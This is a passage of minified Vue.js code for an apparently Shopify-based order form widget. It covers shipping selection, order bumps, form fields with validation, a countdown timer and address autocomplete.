")]),n("div",{staticClass:"total-value"},[n("currency",{attrs:{value:e.total}})],1)])],2)]):e._e(),e.field.enableTaxMessage&&((r=e.field.labels)!=null&&r.taxMessage)?n("div",{staticClass:"label-title"},[e._v(" "+e._s(e.getTranslation("taxMessage"))+" ")]):e._e()])},ro=[],ao=g(io,oo,ro,!1,null,"6c93998a");const lo=ao.exports,co={name:"QuantityPicker",components:{},props:{value:{type:Number,default:1}},data(){return{}},created:function(){},methods:{},computed:{}};var uo=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-quantity-picker d-flex justify-content-center"},[n("button",{staticClass:"es-minus-button es-quantity-picker__button",attrs:{type:"button"},on:{click:function(s){e.value>1&&e.$emit("input",e.value-1)}}},[e._v(" — ")]),n("input",{staticClass:"quantity-picker-input",attrs:{name:"es-quantity-picker",type:"text",readonly:""},domProps:{value:e.value}}),n("button",{staticClass:"es-plus-button es-quantity-picker__button",attrs:{type:"button"},on:{click:function(s){return e.$emit("input",e.value+1)}}},[e._v(" ＋ ")])])},po=[],fo=g(co,uo,po,!1,null,"8910fc69");const _t=fo.exports,_o={name:"Shipping",components:{Currency:z},props:{field:null},data(){return{}},methods:{changeOption(t){this.$store.commit("shipping/SET_SELECTED_OPTION",t)}},computed:{translations(){return this.$translations},...S("shipping",["options","selectedOption","config"]),hideOptionsIfSingle(){var t,e;return((t=this.options)==null?void 0:t.length)===1&&((e=this.field)==null?void 0:e.hideShippingOptionsIfSingle)===!0},currentTranslation(){var t;return((t=this.translations)==null?void 0:t.shipping)??null},hasOptionsDisplayed(){return this.options.findIndex(t=>t.name)!=-1},shippingTitle(){return this.field&&this.field.labels?this.field.labels.shipping_options:this.currentTranslation&&this.currentTranslation.shipping_method?this.currentTranslation.shipping_method:null},freeLabel(){return et()}}};var ho=function(){var e=this,n=e._self._c;return e.config&&e.options&&e.options.length>0&&!e.hideOptionsIfSingle?n("div",[e.shippingTitle?n("div",{staticClass:"fw-bold mb-2"},[e._v(" "+e._s(e.shippingTitle)+" ")]):e._e(),n("div",{class:"d-flex flex-column"+(e.hasOptionsDisplayed?" shipping-container":"")},e._l(e.options,function(s,i){return n("div",{key:i,on:{click:function(o){return o.preventDefault(),e.changeOption(s)}}},[s.name?n("div",{class:`d-flex px-4 py-2 shipping-line g-0 align-items-center ${e.selectedOption.id===s.id?"es-selected-shipping-line":""}`,style:{border:i==0?"none":""}},[n("div",{staticClass:"flex-grow-1"},[n("label",{staticClass:"d-flex align-items-center shipping-label"},[n("input",{staticClass:"es-radio",attrs:{type:"radio",name:"radio"},domProps:{checked:e.selectedOption.id===s.id},on:{click:function(o){return o.stopPropagation(),e.changeOption(s)}}}),n("div",{staticClass:"d-flex flex-column",staticStyle:{"line-height":"22px"}},[n("span",{staticClass:"shipping-name",domProps:{innerHTML:e._s(s.name)}}),s.description?n("span",{staticClass:"shipping-description",domProps:{innerHTML:e._s(s.description)}}):e._e()])])]),n("div",{staticClass:"shipping-price",staticStyle:{"font-weight":"bold"}},[s.price!=0?n("currency",{attrs:{value:s.price}}):n("span",[e._v(e._s(e.freeLabel))])],1)]):e._e()])}),0)]):e._e()},mo=[],go=g(_o,ho,mo,!1,null,"80ccf127");const yo=go.exports;function wo(){const t=document.querySelector("#es-bumps"),e=document.querySelector("#es-bumps-hook");t&&e&&e.parentNode.insertBefore(t,e)}function vo(t,e){var n=t.indexOf(e);n===-1?t.push(e):t.splice(n,1)}const Eo={name:"Bumps",components:{},props:{},data(){return{}},created:function(){},mounted:function(){wo()},methods:{...E("shipping",["setShippingOptions"]),onOfferClicked(t){const e=[...this.selectedOffers];vo(e,t.id),this.$store.commit("bumps/SET_SELECTED_OFFERS",e),this.setShippingOptions()},getParsedText(t,e){return(e[t]??"").replace(/{{title}}/g,e.title??"").replace(/{{today}}/g,new Date().toLocaleDateString(void 0,{month:"long",day:"numeric",year:"numeric"})).replace(/{{tomorrow}}/g,new Date(Date.now()+864e5).toLocaleDateString(void 0,{month:"long",day:"numeric",year:"numeric"})).replace(/{{price}}/g,H(parseFloat(e.price))??"").replace(/<p>/g,"<span>").replace(/<\/p>/g,"</span>")},getImage(t){var n;let e=t.design.imageURL;return t.hasProduct&&t.showImage&&((n=t.product)!=null&&n.image)&&(e=t.product.image),e},getStyle(t){const e=t.design.borderWidth??2,n=t.design.background,s=t.design.borderColor,i=t.design.borderStyle;let o={padding:"10px",backgroundColor:n,borderStyle:i,borderColor:s,borderWidth:`${e}px`};return t.design.animated&&i==="dashed"&&(o={padding:`${10+(e??2)}px`,backgroundColor:n,backgroundImage:`linear-gradient(90deg, ${s} 50%, transparent 50%),
    linear-gradient(90deg, ${s} 50%, transparent 50%),
    linear-gradient(0deg, ${s} 50%, transparent 50%),
    linear-gradient(0deg, ${s} 50%, transparent 50%)`,backgroundRepeat:"repeat-x, repeat-x, repeat-y, repeat-y",backgroundSize:`15px ${e}px, 15px ${e}px, ${e}px 15px, ${e}px 15px`,backgroundPosition:"left top, right bottom, left bottom, right top",animation:"border-dance 0.3s infinite linear"}),o}},computed:{...S("bumps",["offers","selectedOffers"])},watch:{offers:function(t){C.track(".es-bumps",C.EVENTS_TYPES.TUI,t==null?void 0:t.map(e=>e.oid))}}};var So=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"es-bumps",attrs:{id:"es-bumps"}},[(s=e.offers)!=null&&s.length?n("div",[e._l(e.offers,function(i,o){var r,a,l;return n("div",{key:o,class:`es-bump-${i.id}`},[n("div",{staticClass:"d-flex align-items-center es-offer-container",style:e.getStyle(i),on:{click:function(c){return e.onOfferClicked(i)}}},[n("div",{staticClass:"bump-checkbox-container"},[n("input",{staticClass:"bump-checkbox-input",attrs:{type:"checkbox"},domProps:{checked:e.selectedOffers.includes(i.id)}}),n("div",{staticClass:"bump-checkbox"},[n("span",{style:{backgroundColor:e.selectedOffers.includes(i.id)?(r=i.design)==null?void 0:r.tickColor:"",borderColor:(a=i.design)==null?void 0:a.tickColor}},[n("svg",{attrs:{width:"12px",height:"10px"}},[n("use",{attrs:{"xlink:href":"#check-svg"}})])])])]),i.design.imageURL||i.hasProduct&&i.showImage&&((l=i.product)!=null&&l.image)?n("div",{style:i.design.reverseImg?"order: 1;margin-inline-start: auto;":""},[n("div",{staticClass:"me-2",staticStyle:{"min-width":"60px"}},[n("img",{staticClass:"rounded offer-image",attrs:{width:"58",src:e.getImage(i),alt:""}})])]):e._e(),n("div",[n("div",{domProps:{innerHTML:e._s(e.getParsedText("text",i))}}),n("div",{staticClass:"text-secondary",staticStyle:{"font-size":"14px"},domProps:{innerHTML:e._s(e.getParsedText("description",i))}})])])])}),n("svg",{staticClass:"bump-checkbox-symbol"},[n("symbol",{attrs:{id:"check-svg",viewbox:"0 0 12 10"}},[n("polyline",{attrs:{points:"1.5 6 4.5 9 10.5 1","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2"}})])])],2):e._e()])},bo=[],Co=g(Eo,So,bo,!1,null,"ebcff32e");const To=Co.exports,Oo={name:"FieldErrorMessage",components:{},props:{field:null},data(){return{}},methods:{},computed:{message(){var e,n;const t=((n=(e=this.$translations)==null?void 0:e.fields)==null?void 0:n[`${this.field.value}_error`])||this.field.error;return t||this.genericMessage},genericMessage(){return this.field.model?this.$settings.formConfig.invalidMessage:this.$settings.formConfig.requiredMessage}}};var Io=function(){var e=this,n=e._self._c;return e.field.hasError&&e.message?n("div",{staticClass:"row"},[n("span",{staticClass:"es-errors"},[e._v(" "+e._s(e.message)+" ")])]):e._e()},$o=[],Po=g(Oo,Io,$o,!1,null,null);const ie=Po.exports,Ao={name:"CheckboxField",components:{CustomLabel:X,FieldErrorMessage:ie},props:{field:null},data(){return{}},methods:{},computed:{}};var xo=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[e._l(e.field.options,function(s,i){return n("div",{key:i,staticStyle:{padding:"4px 0px",display:"flex","align-items":"center"}},[n("div",[n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-checkbox",attrs:{type:"checkbox",id:s},domProps:{value:s,checked:Array.isArray(e.field.model)?e._i(e.field.model,s)>-1:e.field.model},on:{change:[function(o){var r=e.field.model,a=o.target,l=!!a.checked;if(Array.isArray(r)){var c=s,d=e._i(r,c);a.checked?d<0&&e.$set(e.field,"model",r.concat([c])):d>-1&&e.$set(e.field,"model",r.slice(0,d).concat(r.slice(d+1)))}else e.$set(e.field,"model",l)},function(o){return e.$emit("change")}]}})]),n("label",{class:`${e.field.hasError?"es-error2":""} es-checkbox-label`,attrs:{for:s},domProps:{innerHTML:e._s(s)}})])}),n("field-error-message",{attrs:{field:e.field}})],2)],1)},Do=[],No=g(Ao,xo,Do,!1,null,"ce591b02");const Lo=No.exports,Ro={name:"CtaField",components:{},props:{loading:null,field:null},data(){var t;return{id:this.field.value==="cta"?"es-form-button":`es-${this.field.value}`,isCheckoutButton:(t=this.field.value)==null?void 0:t.startsWith("checkout")}},methods:{replacePlaceholder(t){var s,i;const e=(s=window.ES_MONEY_FORMAT)!=null&&s.includes("money")?"money":"",n=this.total?`<span style="color: ${(i=this.field.style)==null?void 0:i.totalColor} !important;" class="es-total-placeholder ${e}">${H(this.calculatedTotal)}</span>`:"";return t?t.replace("{total}",n):""}},created:function(){var t;this.field.style||(this.field.style={color:this.field.color,backgroundColor:this.field.backgroundColor,borderRadius:this.field.radius}),(t=this.field.link)!=null&&t.startsWith("#")&&(this.field.class=this.field.link.replace("#","")),this.isCheckoutButton&&(this.field.class="es-checkout-btn"),this.field.value!=="sticky"&&(this.field.style.display="flex"),this.field.iconPosition==="right"&&(this.field.style.flexDirection="row-reverse")},mounted(){pe(this.field.animation,`#${this.id}`)},computed:{translations(){return this.$translations},fieldStyle(){return q(this.field.style)},textStyle(){return q({color:this.field.style.color})},buttonTitle(){var t,e;return this.loading?"":((e=(t=this.translations)==null?void 0:t.fields)==null?void 0:e[`${this.field.value}_title`])||this.field.title},calculatedTotal(){if(this.isCheckoutButton){const t=this.field.discount;let e=this.prepaidSubtotal;if(t){const n=t.type,s=t.value;if(n!=="no_discount"&&!isNaN(s)&&s>0){const i=n==="fixed"?s:s*this.prepaidSubtotal/100;e=e-i}}return this.field.freeShipping?e:e+(this.shipping||0)}return this.total},...$("calculator",["total","fee","prepaidSubtotal","shipping"])}};var ko=function(){var s;var e=this,n=e._self._c;return n("button",{class:`es-button es-${e.field.value}-btn es-${e.field.value} ${e.field.class??""}`,style:e.fieldStyle,attrs:{id:e.id,type:"button"},on:{click:function(i){return i.stopPropagation(),e.$emit("submit")}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:!e.loading,expression:"!loading"}],staticClass:"es-button-content"},[e.field.icon?n("div",{staticStyle:{margin:"0px 12px"}},[n("i",{class:"bi bi-"+e.field.icon})]):e._e(),n("div",[n("span",{style:e.textStyle,domProps:{innerHTML:e._s(e.replacePlaceholder(e.buttonTitle))}}),e.field.subtitle?n("div",{staticClass:"es-button-subtitle",style:e.textStyle,domProps:{innerHTML:e._s(e.replacePlaceholder(e.field.subtitle))}}):e._e()])]),n("i",{directives:[{name:"show",rawName:"v-show",value:e.loading,expression:"loading"}]},[n("span",{staticClass:"es-loading-mask",style:{backgroundColor:(s=this.field.style)==null?void 0:s.color,width:"25px",height:"25px"}})])])},Fo=[],Bo=g(Ro,ko,Fo,!1,null,null);const ht=Bo.exports,qo={name:"ImageField",components:{},props:{field:null},data(){return{}},methods:{},computed:{}};var Uo=function(){var s,i;var e=this,n=e._self._c;return n("div",{staticClass:"d-flex",style:{justifyContent:(s=e.field.style)==null?void 0:s.justifyContent}},[e.field.src?n("img",{style:{width:`${(i=e.field.style)==null?void 0:i.width}%`},attrs:{src:e.field.src}}):e._e()])},Vo=[],Mo=g(qo,Uo,Vo,!1,null,null);const Ho=Mo.exports,jo={name:"RadioField",components:{CustomLabel:X,FieldErrorMessage:ie},props:{field:null},data(){return{}},methods:{},computed:{}};var Go=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[e._l(e.field.options,function(s,i){return n("div",{key:i,staticStyle:{padding:"4px 0px",display:"flex"}},[n("div",[n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-radio",attrs:{type:"radio",id:s},domProps:{value:s,checked:e._q(e.field.model,s)},on:{change:[function(o){return e.$set(e.field,"model",s)},function(o){return e.$emit("change")}]}})]),n("label",{class:e.field.hasError?"es-error2":"",attrs:{for:s},domProps:{innerHTML:e._s(s)}})])}),n("field-error-message",{attrs:{field:e.field}})],2)],1)},Wo=[],Yo=g(jo,Go,Wo,!1,null,null);const Qo=Yo.exports,Ko={name:"SelectField",components:{CustomLabel:X,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{handleChange(t){const e=t.target.value,n=this.field.options.find(s=>s.value===e);this.field.model=n,this.$emit("change")}},computed:{rtl(){return this.$settings.formConfig.rtl===!0}}};var zo=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-container flex-nowrap",class:`es-${e.field.value}-container es-input-column ${e.field.hasError?" es-error":""}`},[n("select",{staticClass:"es-input es-select",attrs:{placeholder:e.placeholder,required:e.field.required,name:e.field.value,id:`es-${e.field.value}`},domProps:{value:(s=e.field.model)==null?void 0:s.value},on:{change:e.handleChange,blur:function(i){return e.$emit("blur")}}},[e.placeholder?n("option",{attrs:{disabled:"",selected:""},domProps:{value:void 0}},[e._v(" "+e._s(e.placeholder)+" ")]):e._e(),e._l(e.field.options,function(i,o){return n("option",{key:o,domProps:{value:i.value}},[e._v(" "+e._s(i.label)+" ")])})],2),n("field-error-message",{attrs:{field:e.field}})],1)],1)},Jo=[],Xo=g(Ko,zo,Jo,!1,null,null);const Zo=Xo.exports,er={name:"TextField",components:{CustomLabel:X,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{},computed:{}};var tr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"es-input-group",class:e.field.hasError?"es-error":""},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:"bi "+e.field.icon})]):e._e(),n("textarea",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:e.field.value,rows:"3"},domProps:{value:e.field.model},on:{input:[function(s){s.target.composing||e.$set(e.field,"model",s.target.value)},function(s){return e.$emit("input")}],blur:function(s){return e.$emit("blur")}}})]),n("field-error-message",{attrs:{field:e.field}})],1)],1)},nr=[],sr=g(er,tr,nr,!1,null,null);const ir=sr.exports;let mt="https://quick.tyslo.com/places",be=!1,le;function gt(){return le||(le=window.EasySellHelpers.generateUniqueId()),{"es-shop":window.Shopify.shop,"es-session-token":le}}async function or(t,e){if(be||!e)return[];try{const n=new URLSearchParams({input:t,country:e}),s=await fetch(`${mt}/autocomplete?${n.toString()}`,{headers:gt()});if(!s.ok)throw new Error(`Error: ${s.statusText}`);const i=await s.json();return i.status==="NOT_ENOUGH_BALANCE"?(be=!0,[]):i.status==="OK"?i.predictions:[]}catch(n){be=!0,console.error(n)}}async function rr(t){try{const e=new URLSearchParams({place_id:t}),n=await fetch(`${mt}/details?${e.toString()}`,{headers:gt()});if(!n.ok)throw new Error(`Error: ${n.statusText}`);const s=await n.json();if(s.status==="OK")return le=void 0,s.result;throw new Error(`Error: ${s==null?void 0:s.status}`)}catch(e){console.error("Error getting place details:",e)}}const ar={name:"AddressAutocompleteField",components:{},props:{field:null,placeholder:null},data(){return{predictions:[],loading:!1,focus:!1}},mounted(){document.addEventListener("click",this.handleClickOutside)},destroyed(){document.removeEventListener("click",this.handleClickOutside)},methods:{onChange(){if(this.loading)return;const t=this.field.model;this.field.model.length>2?(this.loading=!0,or(t,this.selectedCountryCode).then(e=>{this.predictions=e}).catch(e=>{console.error("Error:",e),this.predictions=[]}).finally(()=>{this.loading=!1})):this.predictions=[]},select(t){this.loading||(this.loading=!0,rr(t.place_id).then(e=>{if(window.ES_GA_USE_MAIN_TEXT===!0&&t.structured_formatting){const{main_text:n,secondary_text:s}=t.structured_formatting;e.address=`${n??""}, ${s??""}`}Object.keys(e).forEach(n=>{window.changeESFieldValue(n,e[n])}),this.$store.commit("form/SET_GOOGLE_AUTOCOMPLETE_FIELDS",e.additionalInfo)}).catch(e=>{console.error("Error:",e)}).finally(()=>{this.loading=!1,this.focus=!1}))},getDescription(t){let{description:e,matched_substrings:n}=t;return n=[...n].sort((s,i)=>i.offset-s.offset),n.forEach(s=>{const i=s.offset,o=i+s.length,a=`<b>${e.substring(i,o)}</b>`;e=e.substring(0,i)+a+e.substring(o)}),e},handleClickOutside(t){this.$refs.esAutocompleteWrapper.contains(t.target)||(this.focus=!1)}},computed:{...$("form",["selectedCountryCode"])}};var lr=function(){var s;var e=this,n=e._self._c;return n("div",{ref:"esAutocompleteWrapper"},[n("div",{staticClass:"es-input-group es-input-container flex-nowrap",class:`es-${e.field.value}-container `+(e.field.hasError?"es-error":"")},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:`bi bi-${e.field.icon.replace("bi-","")}`})]):e._e(),e.field.type==="checkbox"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:"checkbox"},domProps:{checked:Array.isArray(e.field.model)?e._i(e.field.model,null)>-1:e.field.model},on:{input:e.onChange,focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")},change:function(i){var o=e.field.model,r=i.target,a=!!r.checked;if(Array.isArray(o)){var l=null,c=e._i(o,l);r.checked?c<0&&e.$set(e.field,"model",o.concat([l])):c>-1&&e.$set(e.field,"model",o.slice(0,c).concat(o.slice(c+1)))}else e.$set(e.field,"model",a)}}}):e.field.type==="radio"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:"radio"},domProps:{checked:e._q(e.field.model,null)},on:{input:e.onChange,focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")},change:function(i){return e.$set(e.field,"model",null)}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:e.field.type},domProps:{value:e.field.model},on:{input:[function(i){i.target.composing||e.$set(e.field,"model",i.target.value)},e.onChange],focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")}}})]),n("div",{directives:[{name:"show",rawName:"v-show",value:(((s=e.predictions)==null?void 0:s.length)>0||e.loading)&&e.focus,expression:"(predictions?.length > 0 || loading) && focus"}],staticClass:"es-autocomplete-container"},[n("ul",{staticClass:"es-autocomplete-results"},[e._l(e.predictions,function(i,o){return n("li",{key:o,staticClass:"es-autocomplete-item",on:{click:function(r){return e.select(i)}}},[n("span",{domProps:{innerHTML:e._s(e.getDescription(i))}})])}),n("span",{staticClass:"text-black-50 ps-3",staticStyle:{"font-size":"12px"}},[e._v("Powerd by Google")]),n("li",[e.loading?n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{"background-color":"#000000"}})]):e._e()])],2)])])},cr=[],dr=g(ar,lr,cr,!1,null,null);const ur=dr.exports,pr={name:"TextField",components:{CustomLabel:X,AddressAutocompleteField:ur,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{},computed:{inputMode(){return this.field.value==="phone"?"tel":this.field.onlyDigits===!0?"numeric":"text"},googleAutocomplete(){return this.$settings.google_autocomplete}}};var fr=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),e.googleAutocomplete&&e.field.value==="address"?n("div",{staticClass:"es-input-column"},[n("address-autocomplete-field",{attrs:{field:e.field,placeholder:e.placeholder},on:{blur:function(s){return e.$emit("blur")}}})],1):n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"es-input-group es-input-container flex-nowrap",class:`es-${e.field.value}-container `+(e.field.hasError?"es-error":"")},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:`bi bi-${e.field.icon.replace("bi-","")}`})]):e._e(),(e.field.value=="phone"?"tel":e.field.type)==="checkbox"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:"checkbox"},domProps:{checked:Array.isArray(e.field.model)?e._i(e.field.model,null)>-1:e.field.model},on:{input:function(s){return e.$emit("input")},blur:function(s){return e.$emit("blur")},change:function(s){var i=e.field.model,o=s.target,r=!!o.checked;if(Array.isArray(i)){var a=null,l=e._i(i,a);o.checked?l<0&&e.$set(e.field,"model",i.concat([a])):l>-1&&e.$set(e.field,"model",i.slice(0,l).concat(i.slice(l+1)))}else e.$set(e.field,"model",r)}}}):(e.field.value=="phone"?"tel":e.field.type)==="radio"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:"radio"},domProps:{checked:e._q(e.field.model,null)},on:{input:function(s){return e.$emit("input")},blur:function(s){return e.$emit("blur")},change:function(s){return e.$set(e.field,"model",null)}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,inputmode:e.inputMode,type:e.field.value=="phone"?"tel":e.field.type},domProps:{value:e.field.model},on:{input:[function(s){s.target.composing||e.$set(e.field,"model",s.target.value)},function(s){return e.$emit("input")}],blur:function(s){return e.$emit("blur")}}})]),n("field-error-message",{attrs:{field:e.field}})],1)],1)},_r=[],hr=g(pr,fr,_r,!1,null,null);const mr=hr.exports,gr={name:"TitleField",components:{},props:{field:null},data(){return{}},mounted(){yr(`#${this.field.value}-timer`,this.field.time||10)},methods:{},computed:{fieldTitle(){let t=this.field.title||"";return t.includes("{time}")||(t+="{time}"),t.replace("{time}",`<span class="es-countdown-timer" id="${this.field.value}-timer"></span>`)},style(){return q(this.field.style)}}};function yr(t,e){const n=document.querySelector(t);if(!n)return;let s=null;function i(a){const l=Date.parse(a)-Date.parse(new Date),c=Math.floor(l/1e3%60),d=Math.floor(l/1e3/60%60),u=Math.floor(l/1e3/60/60%24);return{total:l,hours:u,minutes:d,seconds:c}}function o(a){const{total:l,hours:c,minutes:d,seconds:u}=i(a);if(l>=0){const p=f=>f>9?f:"0"+f;c>0?n.textContent=`${p(c)}:${p(d)}:${p(u)}`:n.textContent=`${p(d)}:${p(u)}`}else clearInterval(s)}function r(){const a=new Date;a.setSeconds(a.getSeconds()+e*60),s&&clearInterval(s),o(a),s=setInterval(()=>o(a),1e3)}return r(),()=>{s&&clearInterval(s)}}var wr=function(){var e=this,n=e._self._c;return n("div",{class:["es-countdown",{"es-timer":!e.field.style}],style:e.style,attrs:{id:`es-${e.field.value}`},domProps:{innerHTML:e._s(e.fieldTitle)}})},vr=[],Er=g(gr,wr,vr,!1,null,null);const yt=Er.exports,Sr={name:"TitleField",components:{},props:{field:null},data(){return{}},methods:{},computed:{fieldTitle(){var e,n;const t=((n=(e=this.$translations)==null?void 0:e.fields)==null?void 0:n[`${this.field.value}_title`])||this.field.title;try{return t==null?void 0:t.replace("{total}",H(this.total))}catch{return this.field.title}},style(){var e;if((e=this.field.title)!=null&&e.includes("es-bumps-hook"))return"";const t=this.field.style?this.field.style:{color:this.field.color,textAlign:this.field.alignment,fontSize:this.field.size+"px",fontWeight:this.field.weight};return q(t)},...$("calculator",["total"])}};var br=function(){var e=this,n=e._self._c;return n("div",{staticClass:"mb-2",style:e.style,domProps:{innerHTML:e._s(e.fieldTitle)}})},Cr=[],Tr=g(Sr,br,Cr,!1,null,null);const Or=Tr.exports;let ae=null;const Ir={name:"OrderForm",components:{DiscountCode:so,QuantityPicker:_t,TitleField:Or,TimerField:yt,ImageField:Ho,TextField:mr,SelectField:Zo,RadioField:Qo,CheckboxField:Lo,CtaField:ht,Shipping:yo,OrderSummary:lo,CartContent:Yi,TextArea:ir,QuantityOffers:ft,Bumps:To,EmbeddedQuantityOffers:Fi},data(){return{lastAbandonedTime:0,hasBumpsField:!1,dependencyMap:null}},methods:{...E("pixel",["track"]),...E("form",["submit"]),...E("shipping",["updateShippingOnProvinceChange","setShippingOptions"]),closeEasySellPopup(){B(!0)},openLink(t){var e;(e=t.value)!=null&&e.startsWith("checkout")?window.ES_USE_CHECKOUT_URL?(t.loading=!0,window.open(window.EasySellHelpers.buildCheckoutLink(this.cart,this.fields),"_self")):this.validateAndSubmit(!0)&&(t.loading=!0):t.value.startsWith("whatsapp")?window.open(window.EasySellHelpers.buildWhatsAppLink(this.fields,this.cart,t.phone,t.message),"_self"):window.open(window.EasySellHelpers.buildButtonLink(this.fields,this.cart,t.link),"_self")},getPlaceholder(t){var n,s;return((s=(n=this.translations)==null?void 0:n.fields)==null?void 0:s[`${t.value}_placeholder`])||t.placeholder},validateAndSubmit(t=!1){return this.validate()?(this.$store.commit("form/SET_ABANDONED",!1),this.submit(t),!0):(setTimeout(()=>{const e=document.querySelector(".es-error");e&&e.scrollIntoView({behavior:"smooth",block:"center"})},100),!1)},validate(t=!1){let e=!0;if(t===!0){const n=this.fields.filter(s=>s.value==="email"||s.value==="phone");for(const s of n)if(s.model&&this.isValid(s))return!0;e=!1}else this.inputFields.forEach(n=>{this.isValid(n)?n.hasError=!1:(e=!1,n.hasError=!0)});return e},isValid(t){var e;if(t.required&&(!t.model||t.model.length==0))return!1;if(t.value==="phone"&&t.validate&&t.model){const n=t.mobileOnly?window.ES_IS_MOBILE_VALID:window.ES_IS_PHONE_VALID;if(n)return n(t.model,this.selectedCountryCode,t.isRestricted)}if(t.value=="zip"&&!this.validZip(t))return!1;if(t.type==="text"){if(t.required&&!((e=t.model)!=null&&e.trim())||(t.maxLength&&t.model&&(t.model=t.model.substr(0,t.maxLength)),t.model&&t.minLength&&t.minLength>0&&t.model.trim().length<t.minLength))return!1;try{if(t.regex)return new RegExp(t.regex).test(t.model);if(t.onlyDigits){if(!t.required&&(!t.model||t.model.length==0))return!0;let n=t.model;if(t.value==="phone"){const s=t.ignoreLeadingPlus??!0;(n==null?void 0:n.indexOf("+"))===0&&s===!0&&(n=`0${t.model.substr(1)}`)}if(!(t.value==="phone"&&window.ES_VALIDATE_PHONE_OVERRIDE))return new RegExp("^[0-9]*$").test(n)}}catch(n){console.log(n)}}return t.value=="email"?t.model&&window.ES_SKIP_EMAIL_VALIDATION!==!0?this.validEmail(t.model.trim()):!0:t.value=="phone"&&t.model?this.validPhone(t.model):!0},validZip(t){var s;const e=t.model,n=window.ES_PINCODES;if(this.settings.restrict_pincodes===!0&&n&&n.length>0){const i=n.includes(e),o=this.settings.pincodesType==="blacklist"?!i:i;if(!o)return o}if(t.validateState){const i=this.fields.find(o=>o.value==="country");if(((s=i==null?void 0:i.model)==null?void 0:s.value)==="IN"&&(on(e,{validateCity:t.validateCity,rejectInvalid:t.rejectInvalid}),t.hasError))return!1}return!0},validEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())?t:null},validPhone(t){if(window.ES_VALIDATE_PHONE_OVERRIDE)return window.ES_VALIDATE_PHONE_OVERRIDE(t);let e="";if(t&&t.length<31){for(let n=0;n<t.length;n++)if(!isNaN(t[n])&&t[n]!==" ")e+=t[n];else if(t[n]!==" "){let s=Number(t[n].replace(/[٠١٢٣٤٥٦٧٨٩]/g,i=>i.charCodeAt(0)-1632).replace(/[۰۱۲۳۴۵۶۷۸۹]/g,i=>i.charCodeAt(0)-1776));(s>=1||s===0)&&(e+=s)}}return e.length>=7},onFieldChange(t){t.type==="text"&&(t.prefix&&t.model.indexOf(t.prefix)!==0&&(t.model=t.prefix),t.value==="phone"&&t.validate||(t.maxLength&&t.model&&(t.model=t.model.substr(0,t.maxLength)),t.onlyDigits&&(t.model=an(t.model,t.value==="phone"))));try{t.type==="select"&&this.onSelectFieldChange(t)}catch(e){console.log(e)}t.hasError&&(t.hasError=!this.isValid(t)),t.value==="zip"&&t.validateState===!0&&(t.minLength&&t.minLength>0?t.model&&t.model.length>=t.minLength&&(t.hasError=!this.isValid(t)):t.hasError=!this.isValid(t)),(t.type=="checkbox"||t.type=="radio")&&this.onFieldBlur(t)},onSelectFieldChange(t){var n;(t.value==="province"||t.syncFieldTo==="province"||t.syncFieldTo==="city"||t.provinceDisabled===!0)&&this.onProvinceChange(t),(t.value==="country"||t.syncFieldTo==="country")&&this.setShippingOptions(),(((n=this.dependencyMap)==null?void 